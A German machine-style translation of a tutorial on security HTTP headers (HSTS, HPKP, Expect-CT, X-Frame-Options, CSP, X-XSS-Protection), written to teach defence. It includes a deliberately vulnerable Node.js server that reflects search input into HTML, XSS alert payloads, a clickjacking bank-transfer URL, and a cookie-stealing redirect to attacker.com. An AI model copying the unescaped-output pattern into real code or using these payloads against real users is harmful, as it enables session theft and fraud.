
Dies ist der dritte Teil der Web-Sicherheitsreihe: Der zweite Teil war "
Web-Sicherheit: Eine Einführung in HTTP ", der erste "Funktionsweise von
Browsern - Eine Einführung in die Sicherheit von Webanwendungen ".
Wie wir in den vorherigen Teilen dieser Serie gesehen haben, können Server HTTP-Header senden, um dem Client zusätzliche Metadaten in der Antwort bereitzustellen, zusätzlich zum Senden des vom Client angeforderten Inhalts. Clients können dann angeben, wie eine bestimmte Ressource gelesen, zwischengespeichert oder geschützt werden soll.
Browser haben jetzt eine Vielzahl von sicherheitsrelevanten Headern implementiert, um es Angreifern zu erschweren, Schwachstellen auszunutzen. In diesem Artikel werden wir versuchen, jeden von ihnen zu diskutieren und zu erklären, wie sie verwendet werden, welche Angriffe sie verhindern und einen kleinen Verlauf für jede Überschrift.

Der Beitrag wurde mit Unterstützung von EDISON Software verfasst, die sich um die Ehre russischer Programmierer bemüht und ihre Erfahrungen bei der Entwicklung komplexer Softwareprodukte ausführlich teilt .
HTTP Strict Transport Security (HSTS)
Seit Ende 2012 ist es für HTTPS Everywhere-Unterstützer dank Strict Transport Security einfacher geworden, den Client dazu zu bringen, immer die sichere Version des HTTP-Protokolls zu verwenden: Die sehr einfache Zeile
Strict-Transport-Security: max-age=3600 teilt dem Browser dies innerhalb der nächsten Stunde (3600 Sekunden) mit sollte nicht über unsichere Protokolle mit der Anwendung interagieren.
Wenn ein Benutzer versucht, über HTTP auf eine durch HSTS geschützte Anwendung zuzugreifen, weigert sich der Browser einfach, weiterzugehen, und konvertiert die
http:// URLs automatisch in
https:// .
Sie können dies lokal mit dem Code
github.com/odino/wasec/tree/master/hsts überprüfen. Befolgen Sie die Anweisungen in README (einschließlich der Installation eines vertrauenswürdigen SSL-Zertifikats für
localhost auf Ihrem Computer mit dem Tool
mkcert ) und versuchen Sie dann,
https://localhost:7889 öffnen.

In diesem Beispiel gibt es zwei Server: HTTPS, das
7889 , und HTTP, Port
7888 . Wenn Sie auf einen HTTPS-Server zugreifen, wird immer versucht, Sie zu einer HTTP-Version umzuleiten, die funktioniert, da HSTS auf dem HTTPS-Server nicht verfügbar ist. Wenn Sie stattdessen den Parameter
hsts=on zu Ihrer URL hinzufügen, konvertiert der Browser den Link zwangsweise in die Version
https:// . Da auf den Server unter
7888 nur über das http-Protokoll zugegriffen werden kann, wird am Ende eine Seite angezeigt, die ungefähr so aussieht.

Möglicherweise möchten Sie wissen, was passiert, wenn ein Benutzer Ihre Website zum ersten Mal besucht, da die HSTS-Richtlinie nicht vordefiniert ist: Angreifer können den Benutzer möglicherweise in die
http:// -Version Ihrer Website einbinden und dort einen Angriff ausführen, sodass weiterhin Probleme auftreten können . Dies ist ein ernstes Problem, da HSTS bei der ersten Verwendung ein Vertrauensmechanismus ist. Er versucht sicherzustellen, dass der Browser nach dem Besuch der Website weiß, dass HTTPS in nachfolgenden Interaktionen verwendet werden sollte.
Eine Problemumgehung hierfür könnte darin bestehen, eine riesige Datenbank mit Websites zu verwalten, die HSTS unterstützen, was Chrome über
hstspreload.org tut . Sie müssen zuerst Ihre Richtlinie festlegen und dann die Website besuchen, um zu prüfen, ob sie der Datenbank hinzugefügt werden kann. Zum Beispiel können wir sehen, dass Facebook auf der Liste ist.

Wenn Sie Ihre Website an diese Liste senden, können Sie den Browsern im Voraus mitteilen, dass Ihre Website HSTS verwendet, sodass bereits die erste Interaktion zwischen Clients und Ihrem Server über einen sicheren Kanal erfolgt. Aber es ist teuer, da Sie wirklich an HSTS teilnehmen müssen. Wenn Sie aus irgendeinem Grund möchten, dass Ihre Website aus der Liste entfernt wird, ist dies für Browser-Anbieter keine leichte Aufgabe:
Beachten Sie, dass die Aufnahme in die Preload-Liste nicht einfach abgebrochen werden kann.
Domains können gelöscht werden, aber es dauert Monate, bis Chrome für Benutzer aktualisiert ist, und wir können keine Garantie für andere Browser übernehmen. Fordern Sie keine Aufnahme in die Liste an, wenn Sie nicht sicher sind, ob Sie HTTPS für Ihre gesamte Site und alle ihre Subdomains für längere Zeit unterstützen können.
- Quelle: https://hstspreload.org/
Dies liegt daran, dass der Anbieter nicht garantieren kann, dass alle Benutzer die neueste Version ihres Browsers verwenden und Ihre Website aus der Liste entfernt wird. Überlegen Sie sorgfältig und treffen Sie eine Entscheidung, die auf Ihrem Vertrauen in HSTS und Ihrer Fähigkeit basiert, es langfristig zu unterstützen.
HTTP Public Key Pinning (HPKP)
Das Anheften von öffentlichen HTTP-Schlüsseln ist ein Mechanismus, mit dem wir dem Browser mitteilen können, welche SSL-Zertifikate bei der Verbindung mit unseren Servern zu erwarten sind. Dieser Header verwendet den Vertrauensmechanismus bei der ersten Verwendung wie HSTS und bedeutet, dass nach der Verbindung des Clients mit unserem Server Zertifikatinformationen für nachfolgende Interaktionen gespeichert werden. Wenn der Client irgendwann feststellt, dass der Server ein anderes Zertifikat verwendet, weigert er sich höflich, eine Verbindung herzustellen, was es sehr schwierig macht, "Man in the Middle" -Angriffe (MITM) durchzuführen.
So sieht die HPKP-Richtlinie aus:
Public-Key-Pins: pin-sha256="9yw7rfw9f4hu9eho4fhh4uifh4ifhiu="; pin-sha256="cwi87y89f4fh4fihi9fhi4hvhuh3du3="; max-age=3600; includeSubDomains; report-uri="https://pkpviolations.example.org/collect"
Der Header gibt an, welche Zertifikate der Server mithilfe des Zertifikat-Hashs verwenden wird (in diesem Fall zwei davon), und enthält zusätzliche Informationen wie die Lebensdauer dieser Direktive (
max-age = 3600 ) und einige andere Details. Leider macht es keinen Sinn, tiefer zu graben, um zu verstehen, was wir mit der Sicherung des öffentlichen Schlüssels tun können,
da Chrome diese Funktion nicht gutheißt - ein Signal dafür, dass ihre Einführung zum Scheitern verurteilt ist.
Die Lösung von Chrome ist nicht irrational, sondern nur eine Folge der Risiken, die mit der Sicherung des öffentlichen Schlüssels verbunden sind. Wenn Sie Ihr Zertifikat verlieren oder beim Testen einfach einen Fehler machen, ist Ihre Website für Benutzer, die die Website bereits besucht haben, nicht verfügbar (während der Gültigkeitsdauer der
max-age Richtlinie, die normalerweise Wochen oder Monate beträgt).
Infolge dieser potenziell katastrophalen Folgen war die HPKP-Akzeptanz äußerst gering, und es gab Zeiten, in
denen große Websites aufgrund von Fehlkonfigurationen nicht verfügbar waren . In Anbetracht all dieser Punkte entschied Chrome, dass Nutzer ohne den von HPKP gebotenen Schutz besser dran wären, und
Sicherheitsforscher sind gegen diese Entscheidung nicht vollständig .
Expect-CT
Während HPKP dies ablehnte, schien ein neuer Header betrügerische SSL-Zertifikate für Clients zu verhindern:
Expect-CT .
Der Zweck dieses Headers besteht darin, dem Browser mitzuteilen, dass zusätzliche „Hintergrundprüfungen“ durchgeführt werden müssen, um die Echtheit des Zertifikats zu überprüfen. Wenn der Server den
Expect-CT Header verwendet, fordert er den Client grundsätzlich auf, zu überprüfen, ob sich die verwendeten Zertifikate in den Protokollen für offene Transparenzzertifikate befinden (CT).
Die Certificate Transparency Initiative ist das Bestreben von Google, Folgendes sicherzustellen:
Eine offene Plattform zur Überwachung und Prüfung von SSL-Zertifikaten nahezu in Echtzeit.
Insbesondere können Sie durch Zertifikatstransparenz SSL-Zertifikate erkennen, die fälschlicherweise von einer Zertifizierungsstelle ausgestellt oder böswillig von einer anderen fehlerfreien Zertifizierungsstelle bezogen wurden. Außerdem können Sie Zertifizierungsstellen identifizieren, die Betrug begangen haben und in böswilliger Absicht Zertifikate ausstellen.
- Quelle: https://www.certificate-transparency.org/
Der Header hat folgende Form:
Expect-CT: max-age=3600, enforce, report-uri="https://ct.example.com/report"
In diesem Beispiel fragt der Server den Browser:
- Aktivieren Sie die CT-Prüfung für die aktuelle Anwendung für einen Zeitraum von 1 Stunde (3600 Sekunden).
enforce Erzwingen Sie diese Richtlinie und verweigern Sie im Falle eines Verstoßes den Zugriff auf die Anwendung- Senden Sie im Falle eines Verstoßes einen Bericht an die angegebene URL
Ziel der Initiative "Zertifikatstransparenz" ist es, fehlerhaft ausgestellte oder böswillige Zertifikate (und betrügerische Zertifizierungsstellen) früher, schneller und genauer als jede andere zuvor verwendete Methode zu erkennen.
Indem Sie die Verwendung des
Expect-CT Headers aktivieren, können Sie diese Initiative ergreifen, um den Sicherheitsstatus Ihrer Anwendung zu verbessern.
X-Frame-Optionen


Stellen Sie sich vor, Sie sehen eine solche Webseite

Sobald Sie auf den Link klicken, verstehen Sie, dass das gesamte Geld auf Ihrem Bankkonto verschwunden ist. Was ist passiert?
Sie waren das Opfer eines Clickjacking-Angriffs.

Ein Angreifer hat Sie auf seine Website geleitet, auf der ein sehr attraktiver Klick-Link angezeigt wird. Leider hat er auch in die iframe-Seite mit
your-bank.com/transfer?amount=-1&[attacker@gmail.com] eingebettet, diese jedoch
your-bank.com/transfer?amount=-1&[attacker@gmail.com] , indem die Transparenz auf 0% gesetzt wurde. Wir dachten, wir hätten auf die Originalseite geklickt und versucht, einen völlig neuen Spieler zu gewinnen, aber stattdessen hat der Browser einen Klick auf den Iframe korrigiert, ein gefährlicher Klick, der die Überweisung von Geld bestätigte.
Die meisten Bankensysteme erfordern die Angabe einer einmaligen PIN zur Bestätigung von Transaktionen, aber Ihre Bank hat die Zeit nicht eingehalten und Ihr gesamtes Geld ging verloren.
Das Beispiel ist ziemlich extrem, aber es sollte Ihnen verständlich machen, welche Konsequenzen ein
Angriff mit Clickjacking haben kann. Der Benutzer beabsichtigt, auf einen bestimmten Link zu klicken, während der Browser einen Klick auf die "unsichtbare" Seite verursacht, die als Rahmen eingebettet wurde.
Ich habe ein Beispiel für diese Sicherheitsanfälligkeit in
github.com/odino/wasec/tree/master/clickjacking aufgenommen . Wenn Sie das Beispiel ausführen und versuchen, auf den „attraktiven“ Link zu klicken, werden Sie feststellen, dass der echte Klick vom Iframe abgefangen wird, wodurch er nicht transparent wird, sodass Sie das Problem leichter erkennen können. Ein Beispiel sollte unter
http://localhost:7888 verfügbar sein.

Glücklicherweise haben Browser eine einfache Lösung für dieses Problem gefunden:

X-Frame-Options (XFO), mit denen Sie entscheiden können, ob Ihre Anwendung als Iframes auf externen Websites eingebettet werden kann. XFO wurde von Internet Explorer 8 populär gemacht und erstmals 2009 eingeführt. Es wird weiterhin von allen gängigen Browsern unterstützt.
Dies funktioniert folgendermaßen: Wenn der Browser einen Iframe sieht, lädt er ihn und überprüft, ob sein XFO die Aufnahme in die aktuelle Seite ermöglicht, bevor er gerendert wird.

Unterstützte Werte:
DENY : Diese Webseite kann nirgendwo eingebettet werden. Dies ist das höchste Schutzniveau, da niemand unsere Inhalte einbetten kann.SAMEORIGIN : Nur Seiten aus derselben Domäne wie die aktuelle können diese Seite einfügen. Dies bedeutet, dass example.com/embedder laden kann, wenn seine Richtlinie auf SAMEORIGIN . Dies ist eine ruhigere Richtlinie, mit der Eigentümer einer bestimmten Website ihre eigenen Seiten in ihre Anwendung einbetten können.ALLOW-FROM uri : Anhang von der angegebenen URI zulässig. Wir könnten beispielsweise einer externen autorisierten Website erlauben, unsere Inhalte mithilfe von ALLOW-FROM https://external.com einzubetten. Dies wird normalerweise verwendet, wenn Sie Drittentwicklern erlauben möchten, Ihre Inhalte über einen Iframe einzubetten.
Eine Beispiel-HTTP-Antwort, die die strengstmögliche XFO-Richtlinie enthält, lautet wie folgt:
HTTP/1.1 200 OK Content-Type: application/json X-Frame-Options: DENY ...
Um zu demonstrieren, wie sich Browser beim Einschalten von XFO verhalten, können Sie einfach unsere Beispiel-URL in
http://localhost:7888 /?xfo=on . Der Parameter
xfo=on weist den Server an,
X-Frame-Options: deny in die Antwort aufzunehmen, und wir können sehen, wie der Browser den Zugriff auf den Iframe einschränkt:

XFO wurde als der beste Weg angesehen, um klickbasierte Angriffe auf der Basis von Frames zu verhindern, bis nach einigen Jahren ein anderer Titel ins Spiel kam - Content Security Policy oder kurz CSP.
Inhaltssicherheitsrichtlinie (CSP)
Der
Content-Security-Policy Header, abgekürzt CSP, bietet Dienstprogramme der nächsten Generation, um eine Vielzahl von Angriffen zu verhindern, von XSS (Cross-Site-Scripting) bis hin zum Abfangen von Klicks (Click-Jacking).

Um zu verstehen, wie CSP uns hilft, müssen Sie zunächst über einen Angriffsvektor nachdenken. Angenommen, wir haben gerade eine eigene Google-Suchmaschine erstellt, in der ein einfaches Eingabefeld mit einer Schaltfläche zum Senden vorhanden ist.

Diese Webanwendung macht nichts Magisches. Es ist einfach
- zeigt Formular an
- ermöglicht dem Benutzer die Suche
- Zeigt Suchergebnisse zusammen mit dem vom Benutzer gesuchten Schlüsselwort an

Wenn wir eine einfache Suche durchführen, gibt die Anwendung Folgendes zurück:

Erstaunlich Unsere Anwendung hat unsere Suche unglaublich verstanden und ein ähnliches Bild gefunden. Wenn wir uns mit dem Quellcode
befassen , der unter
github.com/odino/wasec/tree/master/xss verfügbar ist, werden wir bald feststellen, dass die Anwendung ein Sicherheitsproblem darstellt, da jedes Schlüsselwort, nach dem ein Benutzer sucht, direkt in HTML gedruckt wird:
var qs = require('querystring') var url = require('url') var fs = require('fs') require('http').createServer((req, res) => { let query = qs.parse(url.parse(req.url).query) let keyword = query.search || '' let results = keyword ? `You searched for "${keyword}", we found:</br><img src="http://placekitten.com/200/300" />` : `Try searching...` res.end(fs.readFileSync(__dirname + '/index.html').toString().replace('__KEYWORD__', keyword).replace('__RESULTS__', results)) }).listen(7888) <html> <body> <h1>Search The Web</h1> <form> <input type="text" name="search" value="__KEYWORD__" /> <input type="submit" /> </form> <div id="results"> __RESULTS__ </div> </body> </html>
Dies ist eine unangenehme Folge. Ein Angreifer kann einen bestimmten Link erstellen, der im Browser des Opfers beliebiges JavaScript ausführt.



Wenn Sie Zeit und Geduld haben, um das Beispiel lokal auszuführen, können Sie schnell die volle Leistungsfähigkeit von CSP verstehen. Ich habe einen Abfragezeichenfolgenparameter hinzugefügt, der CSP enthält, damit wir versuchen können, zu einer schädlichen URL mit aktiviertem CSP zu wechseln:
localhost : 7888 /? search =% 3Cscript + type% 3D 3D% 22text% 2Fjavascript% 22% 3Ealert% 28% 27You% 20have% 20been% 20PWNED% 27% 29% 3C% 2Fscript% 3E & csp = on

Wie Sie im obigen Beispiel sehen, haben wir dem Browser mitgeteilt, dass unsere CSP-Richtlinie nur Skripts zulässt, die aus derselben Quelle der aktuellen URL stammen. Dies können wir leicht überprüfen, indem wir mit curl auf die URL zugreifen und den Antwortheader betrachten:
$ curl -I "http://localhost:7888/?search=%3Cscript+type%3D%22text%2Fjavascript%22%3Ealert%28%27You%20have%20been%20PWNED%27%29%3C%2Fscript%3E&csp=on" HTTP/1.1 200 OK X-XSS-Protection: 0 Content-Security-Policy: default-src 'self' Date: Sat, 11 Aug 2018 10:46:27 GMT Connection: keep-alive
Da der XSS-Angriff mit einem eingebetteten Skript (einem direkt in den HTML-Inhalt eingebetteten Skript) ausgeführt wurde, lehnte der Browser die Ausführung höflich ab, um die Sicherheit unserer Benutzer zu gewährleisten. Stellen Sie sich vor, ein Angreifer würde nicht nur ein Warndialogfeld anzeigen, sondern eine Umleitung zu seiner eigenen Domain über einen JavaScript-Code einrichten, der folgendermaßen aussehen könnte:
window.location = `attacker.com/${document.cookie}`
Sie könnten alle Benutzer-Cookies stehlen, die sehr vertrauliche Daten enthalten können (mehr dazu im nächsten Artikel).
Inzwischen sollte klar sein, wie CSP uns hilft, eine Reihe von Angriffen auf Webanwendungen zu verhindern. Sie definieren eine Richtlinie, und der Browser hält sich strikt daran und weigert sich, Ressourcen auszuführen, die gegen die Richtlinie verstoßen.
Eine interessante Option für CSP ist der Nur-Bericht-Modus. Anstatt den Header "
Content-Security-Policy , können Sie zunächst die Auswirkungen von CSP auf Ihre Site überprüfen, indem Sie den Browser anweisen, einfach Fehler zu melden, ohne die Skriptausführung usw. zu blockieren. Verwenden Sie den Header "
Content-Security-Policy-Report-Only .
Mithilfe der Berichte können Sie nachvollziehen, welche kritischen Änderungen durch die CSP-Richtlinie verursacht werden können, die Sie bereitstellen möchten, und diese entsprechend korrigieren. Wir können sogar die Berichts-URL angeben und der Browser sendet uns den Bericht. Hier ist ein vollständiges Beispiel für eine Nur-Bericht-Richtlinie:
Content-Security-Policy: default-src 'self'; report-uri http://cspviolations.example.com/collector
CSP-Richtlinien selbst können beispielsweise im folgenden Beispiel etwas kompliziert sein:
Content-Security-Policy: default-src 'self'; script-src scripts.example.com; img-src *; media-src medias.example.com medias.legacy.example.com
Diese Richtlinie definiert die folgenden Regeln:
- Ausführbare Skripte (z. B. JavaScript) können nur von
scripts.example.com heruntergeladen scripts.example.com - Bilder können von jeder Quelle heruntergeladen werden (
img-src: * ) - Video- oder Audioinhalte können aus zwei Quellen heruntergeladen werden:
medias.example.com und medias.legacy.example.com
Wie Sie sehen, kann es viele Politiker geben, und wenn wir unseren Nutzern maximalen Schutz bieten wollen, kann dies ein ziemlich langwieriger Prozess sein. Das Schreiben einer umfassenden CSP-Richtlinie ist jedoch ein wichtiger Schritt, um unseren Webanwendungen eine zusätzliche Sicherheitsebene hinzuzufügen.
Für weitere Informationen zu CSP würde ich
developer.mozilla.org/en-US/docs/Web/HTTP/CSP empfehlen.
X-XSS-Schutz
Obwohl der
X-XSS-Protection Header durch CSP ersetzt wurde, bietet er dieselbe Art von Schutz. Dieser Header wird verwendet, um XSS-Angriffe in älteren Browsern abzuwehren, die CSP nicht vollständig unterstützen. Dieser Header wird von Firefox nicht unterstützt.
Die Syntax ist sehr ähnlich zu dem, was wir gerade gesehen haben:
X-XSS-Protection: 1; report=http://xssviolations.example.com/collector
Reflektiertes XSS ist die häufigste Art von Angriff, wenn der eingegebene Text vom Server ohne Überprüfung gedruckt wird, und hier wird dieser Header wirklich gelöst. Wenn Sie es selbst sehen möchten, würde ich empfehlen, das Beispiel unter
github.com/odino/wasec/tree/master/xss xss=on , da durch Hinzufügen von
xss=on zur URL angezeigt wird, was der Browser tut, wenn der XSS-Schutz aktiviert ist . Wenn wir eine böswillige Zeichenfolge in das Suchfeld eingeben, z. B., weigert sich der Browser höflich, das Skript auszuführen, und erklärt den Grund für seine Entscheidung:
The XSS Auditor refused to execute a script in 'http://localhost:7888/?search=%3Cscript%3Ealert%28%27hello%27%29%3C%2Fscript%3E&xss=on' because its source code was found within the request. The server sent an 'X-XSS-Protection' header requesting this behavior.
